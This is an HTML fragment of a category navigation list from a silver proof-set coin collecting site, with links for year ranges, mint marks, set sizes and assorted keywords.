	<li class="cat-item cat-item-3317"><a href="https://proofsetsilver.net/category/1955-u/" >1955-u</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://proofsetsilver.net/category/1956-1963/" >1956-1963</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://proofsetsilver.net/category/1956-2017/" >1956-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://proofsetsilver.net/category/1957-1961/" >1957-1961</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://proofsetsilver.net/category/1957-1964/" >1957-1964</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proofsetsilver.net/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://proofsetsilver.net/category/1959-1960-1961-1962-1963-1964/" >1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proofsetsilver.net/category/1959-1963/" >1959-1963</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://proofsetsilver.net/category/1959-1964/" >1959-1964</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://proofsetsilver.net/category/1960-1961-1962-1963-1964/" >1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://proofsetsilver.net/category/1960-1964/" >1960-1964</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://proofsetsilver.net/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://proofsetsilver.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://proofsetsilver.net/category/1961-1962/" >1961-1962</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://proofsetsilver.net/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://proofsetsilver.net/category/1962-1963-1964/" >1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://proofsetsilver.net/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://proofsetsilver.net/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://proofsetsilver.net/category/1964-2001/" >1964-2001</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://proofsetsilver.net/category/1964-2017/" >1964-2017</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://proofsetsilver.net/category/1964-75/" >1964-75</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://proofsetsilver.net/category/1964-d/" >1964-d</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://proofsetsilver.net/category/1967-2006/" >1967-2006</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://proofsetsilver.net/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proofsetsilver.net/category/1968-1974/" >1968-1974</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proofsetsilver.net/category/1968-1983/" >1968-1983</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://proofsetsilver.net/category/1968-1989/" >1968-1989</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proofsetsilver.net/category/1968-2013/" >1968-2013</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://proofsetsilver.net/category/1968-2018/" >1968-2018</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://proofsetsilver.net/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://proofsetsilver.net/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://proofsetsilver.net/category/1970-1983/" >1970-1983</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://proofsetsilver.net/category/1970-s/" >1970-s</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://proofsetsilver.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://proofsetsilver.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://proofsetsilver.net/category/1971-1978/" >1971-1978</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://proofsetsilver.net/category/1971-2/" >1971-2</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://proofsetsilver.net/category/1971-2001/" >1971-2001</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://proofsetsilver.net/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proofsetsilver.net/category/1973-2011/" >1973-2011</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://proofsetsilver.net/category/1973s-1980s/" >1973s-1980s</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://proofsetsilver.net/category/1974-s/" >1974-s</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://proofsetsilver.net/category/1974s/" >1974s</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://proofsetsilver.net/category/1975-s/" >1975-s</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://proofsetsilver.net/category/1976-1796/" >1976-1796</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proofsetsilver.net/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proofsetsilver.net/category/1976s-1998s/" >1976s-1998s</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://proofsetsilver.net/category/1977-1984/" >1977-1984</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://proofsetsilver.net/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://proofsetsilver.net/category/1981-s/" >1981-s</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://proofsetsilver.net/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://proofsetsilver.net/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://proofsetsilver.net/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proofsetsilver.net/category/1983-1984/" >1983-1984</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://proofsetsilver.net/category/1983-1997s/" >1983-1997s</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://proofsetsilver.net/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://proofsetsilver.net/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://proofsetsilver.net/category/1984-s/" >1984-s</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://proofsetsilver.net/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proofsetsilver.net/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://proofsetsilver.net/category/1986-2013/" >1986-2013</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proofsetsilver.net/category/1986-2016/" >1986-2016</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://proofsetsilver.net/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://proofsetsilver.net/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://proofsetsilver.net/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://proofsetsilver.net/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://proofsetsilver.net/category/1986-2021/" >1986-2021</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://proofsetsilver.net/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://proofsetsilver.net/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://proofsetsilver.net/category/1988-2016/" >1988-2016</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://proofsetsilver.net/category/1988-s/" >1988-s</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://proofsetsilver.net/category/1989-98/" >1989-98</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://proofsetsilver.net/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://proofsetsilver.net/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://proofsetsilver.net/category/1990-95/" >1990-95</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://proofsetsilver.net/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proofsetsilver.net/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://proofsetsilver.net/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://proofsetsilver.net/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://proofsetsilver.net/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proofsetsilver.net/category/1992-2017/" >1992-2017</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://proofsetsilver.net/category/1992-2018/" >1992-2018</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://proofsetsilver.net/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://proofsetsilver.net/category/1992-2022/" >1992-2022</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://proofsetsilver.net/category/1992-93-94-98/" >1992-93-94-98</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://proofsetsilver.net/category/1992-98/" >1992-98</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://proofsetsilver.net/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://proofsetsilver.net/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://proofsetsilver.net/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://proofsetsilver.net/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://proofsetsilver.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://proofsetsilver.net/category/1995-1996us/" >1995-1996us</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://proofsetsilver.net/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://proofsetsilver.net/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://proofsetsilver.net/category/1995-s/" >1995-s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://proofsetsilver.net/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://proofsetsilver.net/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://proofsetsilver.net/category/1996-s/" >1996-s</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://proofsetsilver.net/category/1996s/" >1996s</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://proofsetsilver.net/category/1997-s/" >1997-s</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://proofsetsilver.net/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://proofsetsilver.net/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://proofsetsilver.net/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://proofsetsilver.net/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://proofsetsilver.net/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://proofsetsilver.net/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://proofsetsilver.net/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://proofsetsilver.net/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proofsetsilver.net/category/1999-2017/" >1999-2017</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://proofsetsilver.net/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://proofsetsilver.net/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://proofsetsilver.net/category/1999-2021-silver/" >1999-2021-silver</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://proofsetsilver.net/category/1999-2023/" >1999-2023</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://proofsetsilver.net/category/1999-2025/" >1999-2025</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://proofsetsilver.net/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://proofsetsilver.net/category/1999s-2008-s/" >1999s-2008-s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://proofsetsilver.net/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://proofsetsilver.net/category/2-2006-p/" >2-2006-p</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://proofsetsilver.net/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://proofsetsilver.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://proofsetsilver.net/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://proofsetsilver.net/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://proofsetsilver.net/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://proofsetsilver.net/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proofsetsilver.net/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://proofsetsilver.net/category/2001-2020/" >2001-2020</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://proofsetsilver.net/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://proofsetsilver.net/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://proofsetsilver.net/category/2001s/" >2001s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proofsetsilver.net/category/2002-s/" >2002-s</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proofsetsilver.net/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://proofsetsilver.net/category/2003-s/" >2003-s</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://proofsetsilver.net/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://proofsetsilver.net/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://proofsetsilver.net/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://proofsetsilver.net/category/2005-s/" >2005-s</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://proofsetsilver.net/category/2006-p/" >2006-p</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://proofsetsilver.net/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proofsetsilver.net/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proofsetsilver.net/category/2007-s/" >2007-s</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://proofsetsilver.net/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://proofsetsilver.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://proofsetsilver.net/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://proofsetsilver.net/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://proofsetsilver.net/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://proofsetsilver.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://proofsetsilver.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://proofsetsilver.net/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proofsetsilver.net/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://proofsetsilver.net/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://proofsetsilver.net/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proofsetsilver.net/category/2010-s/" >2010-s</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proofsetsilver.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proofsetsilver.net/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://proofsetsilver.net/category/2011-p/" >2011-p</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proofsetsilver.net/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://proofsetsilver.net/category/2012-21/" >2012-21</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://proofsetsilver.net/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://proofsetsilver.net/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://proofsetsilver.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://proofsetsilver.net/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://proofsetsilver.net/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://proofsetsilver.net/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://proofsetsilver.net/category/2013w/" >2013w</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proofsetsilver.net/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://proofsetsilver.net/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://proofsetsilver.net/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://proofsetsilver.net/category/2015w/" >2015w</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://proofsetsilver.net/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://proofsetsilver.net/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://proofsetsilver.net/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://proofsetsilver.net/category/2016w/" >2016w</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://proofsetsilver.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proofsetsilver.net/category/2017-mo/" >2017-mo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://proofsetsilver.net/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://proofsetsilver.net/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proofsetsilver.net/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://proofsetsilver.net/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://proofsetsilver.net/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://proofsetsilver.net/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://proofsetsilver.net/category/2018s/" >2018s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://proofsetsilver.net/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://proofsetsilver.net/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://proofsetsilver.net/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proofsetsilver.net/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://proofsetsilver.net/category/2020-sw/" >2020-sw</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://proofsetsilver.net/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proofsetsilver.net/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://proofsetsilver.net/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://proofsetsilver.net/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proofsetsilver.net/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://proofsetsilver.net/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://proofsetsilver.net/category/2021s/" >2021s</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://proofsetsilver.net/category/2022/" >2022-</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://proofsetsilver.net/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://proofsetsilver.net/category/2022-slimited/" >2022-s&#039;limited</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://proofsetsilver.net/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://proofsetsilver.net/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://proofsetsilver.net/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://proofsetsilver.net/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proofsetsilver.net/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://proofsetsilver.net/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://proofsetsilver.net/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://proofsetsilver.net/category/2025s/" >2025s</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://proofsetsilver.net/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proofsetsilver.net/category/21xj/" >21xj</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://proofsetsilver.net/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proofsetsilver.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://proofsetsilver.net/category/3-1958/" >3-1958</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://proofsetsilver.net/category/3-1963/" >3-1963</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://proofsetsilver.net/category/3-1964/" >3-1964</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://proofsetsilver.net/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://proofsetsilver.net/category/30oz/" >30oz</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://proofsetsilver.net/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proofsetsilver.net/category/31-pc/" >31-pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://proofsetsilver.net/category/32-pc/" >32-pc</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://proofsetsilver.net/category/33-pc/" >33-pc</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://proofsetsilver.net/category/35coin/" >35coin</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://proofsetsilver.net/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proofsetsilver.net/category/4-1964/" >4-1964</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://proofsetsilver.net/category/4-silver/" >4-silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://proofsetsilver.net/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://proofsetsilver.net/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://proofsetsilver.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://proofsetsilver.net/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://proofsetsilver.net/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://proofsetsilver.net/category/5-star/" >5-star</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://proofsetsilver.net/category/5-us/" >5-us</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://proofsetsilver.net/category/50-state/" >50-state</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://proofsetsilver.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://proofsetsilver.net/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://proofsetsilver.net/category/6-2007/" >6-2007</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://proofsetsilver.net/category/6-coin/" >6-coin</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proofsetsilver.net/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://proofsetsilver.net/category/7-1958/" >7-1958</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proofsetsilver.net/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://proofsetsilver.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proofsetsilver.net/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://proofsetsilver.net/category/8-coin/" >8-coin</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://proofsetsilver.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://proofsetsilver.net/category/9-coin/" >9-coin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proofsetsilver.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proofsetsilver.net/category/alarmstufe/" >alarmstufe</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://proofsetsilver.net/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://proofsetsilver.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://proofsetsilver.net/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://proofsetsilver.net/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://proofsetsilver.net/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://proofsetsilver.net/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://proofsetsilver.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://proofsetsilver.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://proofsetsilver.net/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://proofsetsilver.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://proofsetsilver.net/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://proofsetsilver.net/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://proofsetsilver.net/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://proofsetsilver.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://proofsetsilver.net/category/anzac/" >anzac</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://proofsetsilver.net/category/apmexclusive/" >apmexclusive</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proofsetsilver.net/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proofsetsilver.net/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://proofsetsilver.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://proofsetsilver.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://proofsetsilver.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://proofsetsilver.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://proofsetsilver.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://proofsetsilver.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://proofsetsilver.net/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://proofsetsilver.net/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://proofsetsilver.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://proofsetsilver.net/category/banco/" >banco</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://proofsetsilver.net/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://proofsetsilver.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://proofsetsilver.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://proofsetsilver.net/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://proofsetsilver.net/category/battle/" >battle</a>
</li>
